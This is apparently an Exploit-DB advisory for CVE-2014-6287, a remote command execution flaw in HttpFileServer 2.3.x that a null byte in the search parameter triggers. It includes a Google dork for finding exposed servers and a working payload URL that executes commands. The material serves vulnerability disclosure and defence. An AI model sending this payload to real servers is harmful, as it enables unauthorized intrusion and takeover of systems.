 # Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 11-09-2014
# Remote: Yes
# Exploit Author: Daniele Linguaglossa
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
issue exists due to a poor regex in the file ParserLib.pas
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
it will not handle null byte so a request to
http://localhost:80/?search=%00{.exec|cmd.}
will stop regex from parse macro , and macro will be executed and remote code injection happen.
## EDB Note: This vulnerability will run the payload multiple times simultaneously.
##   Make sure to take this into consideration when crafting your payload (and/or listener).
/usr/share/exploitdb/exploits/windows/remote/34668.txt (END)